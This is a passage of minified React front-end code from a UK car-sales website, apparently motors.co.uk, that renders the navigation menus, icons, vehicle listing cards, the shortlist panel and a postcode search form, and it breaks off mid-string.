c.createElement("li",{key:r},c.createElement("a",{className:(0,Ce.A)("sub-nav__link",n),href:a,target:l,rel:i,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=ke.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,a)},r,c.createElement(Ee.A,{className:"sub-nav__icon"})))}))})):null}var Le=n(45);const Pe=["children","innerWrapperClassNames"],xe=["icon"];const _e=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,Le.A)(e,Pe);const o=n?c.createElement("div",{className:n}," ",t," "):t;return"href"in r?c.createElement("a",r,o):c.createElement("button",(0,l.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,Le.A)(e,xe);return c.createElement(t,n)},Label:function(e){let t=(0,l.A)({},(i(e),e));return c.createElement("span",t)}});function Re(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const a=!!n&&r,i=null===(t=ke.find(e=>e.id===n))||void 0===t?void 0:t.label,[l,s]=(0,c.useState)("Used Cars by Make"),[d,u]=(0,c.useState)("Used Vans by Make");return c.createElement("section",{className:(0,Ce.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",a&&"open"),"data-q":(0,w.r5)(o,"SubNav")},ke.map(e=>{let{id:t,label:a,rootLinks:m}=e;const p=!(null==m||!m[0].shortLabel),f=t===n;return p?c.createElement("div",{key:t,className:(0,Ce.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},c.createElement("div",{className:"desktop-dropdown-nav__left-index"},m.map(e=>{const t=e.label,r=t===("used_cars"===n?l:"used_vans"===n?d:"");return c.createElement(_e,{key:t,className:(0,Ce.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&s(e),"used_vans"===n&&u(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:i,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,t),c.createElement(_e.Icon,{icon:Ee.A}))})),c.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},m.map(e=>{const t=e.label===("used_cars"===n?l:"used_vans"===n?d:"");return c.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,Ce.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return c.createElement("li",{key:r},c.createElement(_e,{key:n,className:(0,Ce.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:i,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},c.createElement(_e.Label,null,n)))}))}))):c.createElement("div",{key:t,className:(0,Ce.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},c.createElement("section",{className:"sub-nav__content"},c.createElement(Me,{activeMainNav:n,isLargeScreen:r,rootLinks:m,mainNavbar:a,qa:o})))}))}function Oe(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,c.useRef)(null),a="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),i="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return c.createElement("div",{className:(0,Ce.A)(t,"advertise-with-us margin-auto")},c.createElement("div",{className:"advertise-with-us__title"},c.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),c.createElement("div",{className:"advertise-with-us__image"},c.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/advertise_with_us.webp",alt:"advertise with us"})),c.createElement("div",{className:"advertise-with-us__button"},c.createElement("a",{className:"btn no-margin",href:a,id:i,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",a)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function Ae(e){return c.createElement("svg",(0,l.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),c.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Ne(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function je(){return c.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},c.createElement(Ne,{className:"color-secondary"}))}function Te(e){return c.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),c.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Ve(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var Ie=n(1672);const De=e=>{let{count:t}=e;return 0===t?c.createElement("div",{className:"sl-count sl-count--empty"},c.createElement(Ie.A,{className:"color-content-primary"})):c.createElement("div",{className:"sl-count"},c.createElement(Ve,{className:"color-content-primary"}),c.createElement("div",{className:"sl-count__num"},t))};function He(e){return c.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),c.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Ze(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),c.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),c.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function qe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:a}=e;const i="user-feature-buttons__cta-inner",l="user-feature-buttons__cta";return c.createElement("div",{className:(0,Ce.A)("user-feature-buttons",{"user-feature-buttons__open":r})},c.createElement(_e,{id:"nav_recentlyViewed",className:l,innerWrapperClassNames:i,onClick:()=>{a("Recently Viewed","recent")}},c.createElement(_e.Icon,{icon:Te}),c.createElement(_e.Label,null,"Recent")),c.createElement("div",{className:"user-feature-buttons__divider"}),c.createElement(_e,{id:"nav_shortlist",className:l,innerWrapperClassNames:i,onClick:()=>{a("Shortlist","shortlist")}},c.createElement(_e.Icon,{icon:De,count:n}),c.createElement(_e.Label,null,"Shortlist")),c.createElement("div",{className:"user-feature-buttons__divider"}),t?c.createElement(_e,{id:"nav_account",className:(0,Ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:i,onClick:()=>{a("Account","account")}},c.createElement(_e.Icon,{icon:He}),c.createElement(_e.Label,null,"Account")):c.createElement(_e,{id:"nav_signIn",href:"/account/signin/",className:(0,Ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:i,onClick:()=>{a("Sign in")}},c.createElement(_e.Icon,{icon:He}),c.createElement(_e.Label,null,"Sign in")),c.createElement(_e,{id:"nav_openBurger",className:(0,Ce.A)("user-feature-buttons__burger",l),innerWrapperClassNames:i,onClick:o},c.createElement(_e.Icon,{icon:Ze}),c.createElement(_e.Label,null,"Menu")))}var We=n(1248);function Be(e){let{className:t,closeMenu:n,label:r}=e;return c.createElement("div",{className:"mobile-top-row"},c.createElement("div",{className:"mobile-top-row__label"},r),c.createElement(_e,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,Ce.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},c.createElement(_e.Icon,{className:"mobile-top-row__icon",icon:We.w})))}function Ue(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:a,toggleMainNav:i,isSomeMenuOpen:l,toggleMainMobileNav:s,toggleMobileSecondaryNav:d,shortlistVehiclesCount:u,handlePrimaryNavigationClick:m}=e;const p="nav_myAccount"===a&&o&&!r,f="main-nav__item",[h,v]=(0,c.useState)(!1);(0,c.useEffect)(()=>{v(!0)},[]);const g=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i(e)};return c.createElement("section",{className:"main-nav__wrapper"},c.createElement(je,null),c.createElement("div",{className:(0,Ce.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,w.r5)(n,"MainNav")},c.createElement(Be,{label:"Menu",closeMenu:()=>{s()}}),c.createElement("ul",{className:"main-nav__content",role:"menu"},ke.map(e=>{let{id:t,label:o,rootLinks:i}=e;const l=a===t&&r,s=a===t,u=!r&&s,m=i.length>0&&"shortLabel"in i[0];return c.createElement("li",{key:o,role:"none",className:"main-nav__item"},c.createElement(_e,{className:(0,Ce.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>g(t,o),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,o),c.createElement(_e.Icon,{className:(0,Ce.A)("chevron-icon",{rotated:s}),icon:Ae})),l&&c.createElement("span",{className:"triangle"}),c.createElement("ul",{className:(0,Ce.A)("main-nav__dropdown-menu",{open:u})},m?i.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&c.createElement("li",{key:n},c.createElement(_e,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=ke.find(e=>e.id===a))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),d(e)})(t),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,n),c.createElement(_e.Icon,{icon:Ee.A})))}):c.createElement(Me,{activeMainNav:a,isLargeScreen:r,rootLinks:i,mainNavbar:o,qa:n})))}),!r&&h&&(o?c.createElement("li",{key:Se.id,role:"none",className:f},c.createElement(_e,{className:"main-nav__button main-nav__button--text",id:Se.id,onClick:()=>{g(Se.id,Se.label)},role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,Se.label),c.createElement(_e.Icon,{className:(0,Ce.A)("chevron-icon",{rotated:"nav_myAccount"===a}),icon:Ae})),c.createElement("ul",{className:(0,Ce.A)("main-nav__dropdown-menu",{open:p})},c.createElement(Me,{activeMainNav:a,isLargeScreen:r,rootLinks:Se.rootLinks,mainNavbar:Se.label,qa:n}))):c.createElement("li",{key:"nav_signIn",role:"none",className:f},c.createElement(_e,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{m("Sign in")}},c.createElement(_e.Label,null,"Sign in"),c.createElement(_e.Icon,{icon:Ee.A})))),c.createElement("li",{key:"Advertise with us card",role:"none",className:f},c.createElement(Oe,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),c.createElement(qe,{isLoggedIn:o,shortlistVehiclesCount:u,isSomeMenuOpen:l,toggleMainMobileNav:s,handlePrimaryNavigationClick:m}))}var Fe=n(4708),ze=n.n(Fe);function Ge(e){let{alt:t,css:n,onError:r,src:o}=e;const a=(0,c.useRef)(null),[i,l]=(0,c.useState)(!1);return(0,c.useEffect)(()=>{const e=a.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(l(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),c.createElement("div",{ref:a,className:"lazy"},i&&c.createElement("img",{src:o,alt:t,onError:r,className:n}))}function $e(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,c.useRef)(null);return(0,c.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const Ke=["qa"];function Je(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ye(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:s,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:C,qaKey:E,RegistrationYear:k,setDisplayedVehicles:S=null,Title:M,trackingId:L,Transmission:P,vehicleClick:x}=e,[_,R]=(0,c.useState)(h.Medium),O=f||o||"vehicle list",A="".concat(i,"/?i=").concat(b,"&m=").concat(L),N=$e(()=>{if(!S)return;const{qa:t}=e,n=(0,Le.A)(e,Ke);S(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return c.createElement("a",{className:"compact-card text-decoration-none",href:A,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(O,L,e,u),"function"==typeof x&&x(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Je(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Je(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,w.r5)(C,E||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(k," - ").concat(r),ref:N},c.createElement("div",{className:"compact-card__image","data-q":(0,w.r5)(C,"SRImage")},c.createElement(Ge,{src:_,alt:"".concat(v," ").concat(y),onError:()=>R(h.DefaultImage)})),c.createElement("div",{className:"flex flex-wrap small-padding"},c.createElement("div",{className:"text-l width-100"},c.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,w.r5)(C,"SRTitle")},"".concat(v,", ").concat(y)),c.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,w.r5)(C,"SRSubtitle")},M)),c.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,w.r5)(C,"SRSpec")},P&&c.createElement("li",null,P.replace("Automatic","Auto")),g&&c.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&c.createElement("li",null,l.includes("Hybrid")?c.createElement("abbr",{title:l},"Hybrid"):l)),c.createElement("div",{className:"flex a-center width-100"},c.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,w.r5)(C,"Price")},m?"".concat(d," (Inc VAT)"):p?c.createElement(c.Fragment,null,c.createElement("span",{className:"small-margin-r","data-q":(0,w.r5)(C,"ReducedPrevPrice")},s),c.createElement("span",{className:"color-purple","data-q":(0,w.r5)(C,"ReducedVehicleText")},"Reduced")):s),c.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,w.r5)(C,"SRCTA")},"More"))),n)}var Xe=n(609);function Qe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:a,vehicle:i}=e,l=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();l=null==e?void 0:e.vehicleIds.includes(i.VehicleId)}const[s,d]=(0,c.useState)(l);return(0,c.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(i.VehicleId))}}),()=>{e=!1}},[i.VehicleId]),c.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(i,r);window.m.Store.dispatch(window.m.Action("shortlist")(i,r,a,o)),d(!s),s||(0,Xe.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&c.createElement(Ve,null),!s&&c.createElement(Ie.A,null),c.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const et=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return c.createElement("a",{href:"/vehicle-compare/",className:(0,Ce.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,w.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function tt(e){let{vehicleCount:t}=e;const[n,r]=(0,c.useState)(!1);return c.createElement("div",{className:"compare-sl"},c.createElement(et,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&c.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",c.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const nt={maxLength:25};var rt=n(2480),ot=n(8946),at=n(7343);function it(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,a]=(0,c.useState)([]),i="sl",s="shortlist",{Recaptcha:d}=window.m.Store.getState(),u=!(null==r||!r.length),{width:m}=(0,C.lW)({debounceDelay:200}),p=c.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,c.useEffect)(()=>{var e,t;if(!u)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(s,i,n),a(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,u,p]),(0,c.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(s,i,t)}},[o,p]),c.createElement("div",{className:"sl","aria-labelledby":s},c.createElement("div",{className:"sl__header flex flex-wrap"},t&&c.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},c.createElement(De,{count:r.length}),"Shortlist"),function(){if(r.length>=nt.maxLength)return c.createElement(c.Fragment,null,c.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),c.createElement("p",{className:"width-100 no-margin"},"You can add up to ",c.createElement("span",{className:"bold"},nt.maxLength)," vehicles."));const e=nt.maxLength-r.length;return c.createElement("p",{className:"width-100"},"You can add ",c.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat(nt.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),c.createElement(tt,{vehicleCount:r.length}),u&&c.createElement("div",{className:"sl__vehicles scrollbar"},c.createElement("div",{className:"sl__inner"},r.map((e,t)=>c.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},c.createElement(Ye,(0,l.A)({},e,{index:t,context:s,trackingId:i,setDisplayedVehicles:a}),c.createElement(Qe,{vehicle:e,index:t,trackingLocation:s,trackingLocationId:i})),e.Dealer.EmailEnabled?c.createElement(ot.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:d.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:s,type:"email"}):c.createElement(rt.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:at.M.contentPrimary,iconHoverColour:at.M.contentPrimary,trackingLocation:s,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var lt=n(6205),ct=n(5589),st=n(5207),dt=n(6349);function ut(){const[e,t]=(0,c.useState)(!1),[n,r]=(0,c.useState)(""),[o,a]=(0,c.useState)(!1);(0,w.R5)("motSeaPanBas")||(0,w.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const i=JSON.parse((0,w.R5)("motSeaPanBas"));function l(e){(0,ct.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return c.createElement(c.Fragment,null,!i.PostCode&&c.createElement("div",{className:(0,Ce.A)("input-container margin-auto",{"has-error":o})},c.createElement(st.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{a(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?c.createElement("div",{className:"bg-negative color-white small-padding small-text error"},dt.u.postcode.message):null),c.createElement(lt.A,{modifierClasses:"btn--centered",onClick:()=>{i.PostCode?(l(i.PostCode),t(!0)):dt.u.postcode.value.test(n)?(a(!1),l(n),t(!0)):a(!0)},text:"Start your 